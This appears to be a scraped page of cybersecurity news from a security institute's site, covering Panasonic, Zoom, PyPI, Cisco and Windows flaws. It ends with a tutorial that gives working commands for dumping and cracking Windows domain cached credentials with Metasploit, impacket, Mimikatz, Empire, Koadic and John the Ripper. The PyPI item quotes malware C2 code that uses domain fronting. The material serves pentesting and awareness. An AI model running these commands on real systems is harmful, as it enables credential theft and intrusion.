Hace unos días Panasonic confirmó un incidente de brecha de datos que resultó en el compromiso de un servidor de archivos que podría haber almacenado información confidencial. Al respecto, la firma japonesa sólo confirmó que el incidente había sido detectado el pasado 11 de noviembre, aunque rechazaron agregar más información debido a que la investigación seguía en curso.
Al respecto, el sitio web japonés NHK publicó un informe en el que aseguran que el servidor comprometido almacenaba información confidencial sobre socios empresariales, empleados y tecnología desarrollada por Panasonic. Si bien la compañía cerró el acceso no autorizado cuando se detectó el incidente, sus equipos de seguridad siguen tratando de determinar si la información expuesta se vio comprometida.

Panasonic ordenó una investigación a cargo de una firma de ciberseguridad externa, lo que permitiría determinar el alcance del incidente y saber exactamente qué registros pudieron verse comprometidos, por lo que más información podría aparecer eventualmente. Aunque Panasonic no lo ha confirmado, se menciona que actores desconocidos accedieron al servidor en múltiples ocasiones entre junio y noviembre; la compañía no desmintió el informe de NHK, por lo que se cree probable que las estimaciones de estos investigadores sean legítimas.
Este incidente fue detectado justo un año después de que la división de Panasonic en India confirmaran que sus sistemas de información fueron comprometidos por actores de amenaza no identificados, los cuales lograron extraer información confidencial y trataron de extorsionar a la compañía a cambio de no revelar estos datos.
En total, los atacantes filtraron 4GB de datos, incluyendo registros financieros, credenciales de inicio de sesión y direcciones email. Aunque Panasonic India confirmó el incidente, la compañía nunca encontró evidencia de uso malicioso de estos registros, por lo que el casos e dio por cerrado.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
VULNERABILIDAD DÍA CERO EN ZOOM AFECTA A USUARIOS DE LINUX, WINDOWS, APPLE Y ANDROID
Los equipos de seguridad de Zoom anunciaron el lanzamiento de parches para dos vulnerabilidades que podrían afectar a los usuarios de Windows, iOS, macOS, Android y Linux. Reportadas por Google Project Zero, las fallas residen en el cliente Zoom para las principales plataformas y su explotación permitiría el despliegue de ataques de ejecución de código.
Identificada como CVE-2021-34423, la primera de las fallas es considerada de alta severidad y también podrían afectar otros componentes y kits de desarrollo de software (SDK). Acorde a Zoom: “esto permitiría a los actores de amenazas bloquear el servicio o la aplicación afectada, además de la ejecución de código arbitrario”.

La segunda vulnerabilidad, identificada como CVE-2021-34424, fue descrita como un error de corrupción de memoria que permitiría exponer el estado de la memoria de proceso en diversos procesos en múltiples productos y componentes: “La falla podría ser explotada para obtener información sobre áreas arbitrarias en la memoria del producto afectado”, señala el reporte.
Entre los productos afectados se encuentran:
- Zoom Client for Meetings para Android, iOS, Linux, macOS y Windows, versiones anteriores a 5.8.4
- Zoom Client for Meetings para Blackberry (iOS y Android) versiones anteriores a 5.8.1
- Zoom Client for Meetings para intune (iOS y Android), versiones anteriores a 5.8.4
- Zoom Client for Meetings para Chrome, versiones anteriores a 5.0.1
- Zoom Rooms para Conference Room (Android, AndroidBali, macOS, y Windows), versiones anteriores a 5.8.3
- Controladores para Zoom Rooms (iOS, Android y Windows) anteriores a v5.8.3
- Zoom VDI anteriores a v5.8.4
- Zoom Meeting SDK para Android, versiones anteriores a 5.7.6.1922
- Zoom Meeting SDK para iOS, versiones anteriores a 5.7.6.1082
- Zoom Meeting SDK para macOS, versiones anteriores a 5.7.6.1340
- Zoom Meeting SDK para Windows, versiones anteriores a 5.7.6.1081
- Zoom Video SDK (iOS, Android, macOS y Windows), anteriores a versiones 1.1.2
- Controlador Zoom On-Premise Meeting, versiones anteriores a 4.8.12.20211115
- Zoom On-Premise Meeting, versiones anteriores a 4.8.12.20211115
- Conector Zoom On-Premise Recording, versiones anteriores a 5.1.0.65.20211116
Zoom también implementó un nuevo mecanismo de actualización automática a la versión de escritorio del software para ayudar a los usuarios a encontrar y aplicar actualizaciones de seguridad de forma oportuna, evitando que las fallas conocidas sean explotadas.
Para conocer más sobre riesgos de seguridad informática, malware, vulnerabilidades y tecnologías de la información, no dude en ingresar al sitio web del Instituto Internacional de Seguridad Cibernética (IICS).
RESEARCHERS FIND 11 MALICIOUS PYTHON PACKAGES IN THE PYPI REPOSITORY THAT CAN STEAL ACCESS TOKENS, PASSWORDS AND CREATE BACKDOORS
Security specialists from the firm JFrog report the discovery of 11 malicious Python packages in the Python Package Index (PyPI) repository, apparently designed for the theft of access tokens to platforms such as Discord, in addition to intercepting passwords and deploying dependency confusion attacks.
The list of malicious packages detected in this research is shown below:
- importantpackage / important-package
- pptest
- ipboards
- owlmoon
- DiscordSafety
- trrfab
- 10Cent10/10Cent11
- yandex-yt
- yiffparty
Among these packages, experts note that “importantpackage”,” “10Cent10” and “10Cent11” seem to establish an inverse layer on the compromised machine. In addition, “importantpackage” abuses the TLS CDN termination for data theft, in addition to using Fastly CDN to hide malicious communications with the C&C server.
According to the report, the communication code for this malware is:
url = “https://pypi.python.org” + “/images” + “?” + “guid=” + b64_payload
r = request.Request(url, headers = {‘Host’: “psec.forward.io.global.prod.fastly.net”})
The researchers note that this code causes an HTTPS request to be sent to pypi.python.org which is subsequently redirected by the CDN as an HTTP request to the C2 server psec.forward.io.global.prod.fastly.net.
The dependency confusion technique involves loading contaminated components that have the same name as legitimate internal private packages, but with a higher version and uploaded to public repositories. This technique is really good for tricking package managers into downloading and installing malicious modules.
The researchers conclude by mentioning that while this is an attack similar to other hacking techniques, it does give threat actors a way to act stealthily, plus it could function as the prelude to subsequent attacks.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
CRITICAL VULNERABILITY IN CISCO ASA AND CISCO FTD ALLOWS TO SHUTDOWN THE FIREWALL & VPN. PATCH IMMEDIATELY

Cybersecurity specialists from Positive Technologies report the detection of three critical vulnerabilities in the Adaptive Security Appliance (ASA) and Firepower Threat Defense (FTD) firewalls, developed by Cisco and whose exploitation would allow threat actors to deploy denial of service (DoS) attacks, among other risk scenarios. According to the report, the flaws received scores of 8.6/10 according to the Common Vulnerability Scoring System (CVSS), so users of vulnerable deployments are recommended to update as soon as possible.
The flaws were tracked as CVE-2021-1573, CVE-2021-34704 and CVE-2021-40118, and their reports were attributed to various experts, including Cisco’s security teams.
As some users will recall, Cisco is a market leader in enterprise firewall and other security solutions. According to figures from the company itself, currently more than 1 million Cisco devices operate in large, medium and small firms around the world.
On the worst of these flaws, Nikita Abramov, a researcher at Positive Technologies, says: “If a hacker manages to disrupt the operation of the affected solutions, the affected organizations would be left without firewall remote access via VPN. In addition, the absence of a firewall will greatly reduce defenses against security threats.”
The expert adds that threat actors do not need high privileges on the vulnerable system or special access to exploit this error, since it is enough to form a simple request in which one of the parties will be of a different size than expected by the target device. A more detailed analysis of the request will cause a buffer overflow and the system will shut down, forcing a restart.
Cisco released a detailed report to address the flaws found, so administrators are encouraged to stick to these security recommendations, which include official updates. At the moment there are no known alternative solutions to these flaws, so it is best to update as soon as possible.
The company adds that so far no attempts to actively exploit these flaws or the existence of a malware variant associated with the attack have been detected.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
CVE-2021-41379: ZERO-DAY VULNERABILITY WITH NO PATCH IN WINDOWS 11, WINDOWS 10 AND WINDOWS SERVER 2022
Cybersecurity specialists report the publication of an exploit for a critical zero-day vulnerability affecting Windows 10, Windows 11 and Windows Server systems. Described as a local privilege escalation, the flaw can be exploited to open the system prompt with SYSTEM privileges from a least-privilege account.
Successful exploitation of the vulnerability would allow threat actors to obtain high privileges on affected systems relatively easily, eventually allowing them to move through the compromised network. According to the report, the flaw lies in all versions of the affected systems.

Tracked as CVE-2021-41379, the flaw was addressed by Microsoft in its latest security patch after researcher Abdelhamid Naceri submitted a report on this bug. Naceri himself subsequently reported a method to evade the fix implemented by Microsoft, leading to an even more dangerous privilege escalation scenario.
A few days ago, Naceri published a new version of its proof of concept (PoC) exploit, mentioning that the vulnerability was not corrected correctly, creating a new attack risk: “I have decided to reveal this variant of PoC, as it is more powerful than the original exploit.”
The researcher also explains that while it is possible to configure group policies to restrict access to MSI installation operations for non-privileged users, the exploit can evade this policy and achieve system compromise. A group of experts tested the Naceri exploit, achieving system compromise in a matter of minutes.
Naceri argues that he disclosed this new version of the exploit after the frustration generated by Microsoft’s rewards program: “Microsoft’s rewards have been very bad since April 2020; the community wouldn’t make these kinds of decisions if Microsoft took its rewards seriously.” The researcher concluded by mentioning that, having been able to earn up to $10,000 USD, he received a payment of only $1,000 USD.
Microsoft has not commented on these reports, although the cybersecurity community expects the company to release the full patches in its next updates. Naceri also recommends that administrators not fix this flaw by patching the binary, as this could break the installer.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
TOP 6 TOOLS USED BY HACKERS FOR STEALING WINDOWS DOMAIN CACHE CREDENTIALS. 5 ALTERNATIVES OF MIMIKATZ
Although some users still ignore it, it is a known fact that Windows systems store information about user logins locally for cases where the logon server is unavailable. According to network security specialists, this function is known as domain cache credential (also known as MSCACHE or MSCASH).
To generate hashes the MSCACHE algorithm is used, which are stored locally in the registry of the Windows operating system (by default, the last 10 hashes). There are two versions of MSCASH/MSCACHE (or DCC):
- MSCACHEV1 or DCC1 used before Windows Vista and Server 2003
- MSCACHEV2 or DCC2 used after Windows Vista and Server 2003
This time, network security specialists from the International Institute of Cyber Security (IICS) will show you a method to extract accounts from the domain cache, in addition to some ways to extract hashing passwords by exploiting a domain user.
METASPLOIT

Metasploit is a tool that allows pentesters to retrieve MSCACHE hashes stored on a Windows system. The corresponding module retrieves domain hashes that were cached as a result of a Group Policy setting. According to network security experts, Windows systems store information about the last 10 successful authorizations by default:
| 123 | use post/windows/gather/cachedumpset session 2exploit |
Based on the results of the module development, password hashes are downloaded from DCC2/MSCACHE, as shown in the following screenshot:

IMPACKET
This information can also be retrieved using Python and impacket libraries. Remember that before using this technique, you will need to save the system and security log branches locally by using the following commands:
| 12 | reg save hklm\system c:\systemreg save hklm\security c:\secuirty |

Next, copy the resulting files to the impacket location. In this example, the copy occurs on a system with Kali Linux. Then, to extract the DCC2/MSCACHE hashes, use the following command:
| 1 | python secretsdump.py -security -system system LOCAL |
The result of running this script is shown in the following screenshot:
MIMIKATZ

Network security researchers mention that Mimikatz is one of the best pentesting and account extraction utilities in Windows. To extract the hashes from DCC2/MSCACHEv2, you need to install Mimikatz on the compromised system and run the following command:
| 123 | privilege::debugtoken::elevatelsadump::cache |
The result of running the above commands is shown below:
POWERSHELL EMPIRE

Experts mention that PowerShell Empire has a module for extracting MSCACHEV2 hashes from the registry of a compromised machine. To use PowerShell Empire on your local system, you can download and run the commands on the target system to use the back module and then enter a new command:
| 123 | usemodule credentails/mimikatz/cacheset agent <agent_id>execute |
The results of the module’s work on downloading MSCACHEv2 hashes are shown in the following screenshot:
KOADIC

As with Powershell Empire, you can use the Koadic utility to extract DCC2 hashes using the following module:
| 12 | use mimikatz_dotnet2jsset MIMICMD lsadump::cache |
The results are shown in the following screenshot:
PYTHON SCRIPTS

As in the impacket example, you can use the mscache.py script to retrieve the hashes from MSCACHEV2. Download the script from GitHub, and during startup, specify the paths to the uploaded files as parameters:
| 1 | python mscache.py --security /root/Desktop/security –system /root/Desktop/system |
The result of running this script is shown below:
DECRYPTION OF RECEIVED HASHES

As mentioned by network security experts, these hashes are not used during hash pass attacks, so an additional tool for decryption, such as John the Ripper, will be required:
| 1 | john --format=mscasch2 --wordlist=/usr/share/wordlists/rockyou.txt mhash |
As a result, we get the clear text password for the specified hash. Try not to get confused between DCC2 and MSCACHEV2/MSCASH. These hashes are identical and can be extracted using the above techniques.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
